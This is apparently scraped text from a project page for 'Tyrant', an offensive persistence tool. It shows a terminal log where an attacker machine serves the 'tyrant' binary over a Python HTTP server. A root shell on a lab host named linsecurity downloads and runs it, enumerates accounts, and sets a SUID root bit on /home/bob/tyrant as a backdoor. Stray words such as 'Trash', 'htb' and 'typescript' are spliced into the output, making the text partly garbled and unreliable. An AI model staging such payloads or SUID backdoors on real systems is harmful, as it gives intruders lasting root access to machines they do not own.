 Shell@Maptnh[S-H4CK13]
Length: 6985344 (6.7M) [application/octet-stream]
Saving to: ‘tyrant’
Trash
tyrant                            100%[=============================================================>]   6.66M  11.1MB/s    in 0.6s
2025-02-02 15:24:35 (11.1 MB/s) - ‘tyrant’ saved [6985344/6985344]
root@linsecurity:~# ls
1  1.c  1.sh  reboot.sh  time  timero  tyrant
root@linsecurity:~# chmod +x tyrant
root@linsecurity:~# ./tyrant
Home
Maptnh@S-H4CK13   https://github.com/MartinxMax/Tyrant
[+] mid=01a2a9a7d07c4cf1881f57374930be93
Username             UID      Home Directory
--------             ----     ------------
MartinLOGO
root                 0        /bin/bash
daemon               1        /usr/sbin/nologin
bin                  2        /usr/sbin/nologin
sys                  3        /usr/sbin/nologin
sync                 65534    /bin/sync
games                60       /usr/sbin/nologin
htb
man                  12       /usr/sbin/nologin
lp                   7        /usr/sbin/nologin
mail                 8        /usr/sbin/nologin
news                 9        /usr/sbin/nologin
uucp                 10       /usr/sbin/nologin
proxy                13       /usr/sbin/nologin
typescript
www-data             33       /usr/sbin/nologin
backup               34       /usr/sbin/nologin
list                 38       /usr/sbin/nologin
irc                  39       /usr/sbin/nologin
gnats                41       /usr/sbin/nologin
nobody               65534    /usr/sbin/nologin
tools
systemd-network      102      /usr/sbin/nologin
systemd-resolve      103      /usr/sbin/nologin
syslog               106      (null)
messagebus           107      (null)
_apt                 65534    (null)
lxd                  65534    (null)
tyrant
uuidd                110      (null)
dnsmasq              65534    /usr/sbin/nologin
landscape            112      (null)
pollinate            1        (null)
sshd                 65534    (null)
bob                  1004     /bin/bash
statd                65534    (null)
peter                1005     /bin/bash
insecurity           0        (null)
susan                1006     /bin/rbash
ntp                  113      (null)
[*] Current user is root.
[*] Successfully set the SUID bit and changed owner to root for the script: /home/bob/tyrant
root@linsecurity:~#
Shell@Maptnh[S-H4CK13]
[~/Desktop]$ python3 -m http.server 80
Traceback (most recent call last):
  File "/usr/lib/python3.10/runpy.py", line 196, in _run_module_as_main
    return _run_code(code, main_globals, None,
  File "/usr/lib/python3.10/runpy.py", line 86, in _run_code
    exec(code, run_globals)
  File "/usr/lib/python3.10/http/server.py", line 1307, in <module>
    test(
  File "/usr/lib/python3.10/http/server.py", line 1258, in test
    with ServerClass(addr, HandlerClass) as httpd:
  File "/usr/lib/python3.10/socketserver.py", line 452, in __init__
    self.server_bind()
  File "/usr/lib/python3.10/http/server.py", line 1301, in server_bind
    return super().server_bind()
  File "/usr/lib/python3.10/http/server.py", line 137, in server_bind
    socketserver.TCPServer.server_bind(self)
  File "/usr/lib/python3.10/socketserver.py", line 466, in server_bind
    self.socket.bind(self.server_address)
PermissionError: [Errno 13] Permission denied
[~/Desktop]$ sudo python3 -m http.server 80
[sudo] password for maptnh:
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
192.168.8.103 - - [03/Feb/2025 14:55:24] "GET /tyrant HTTP/1.1" 200 -
S-H4CK13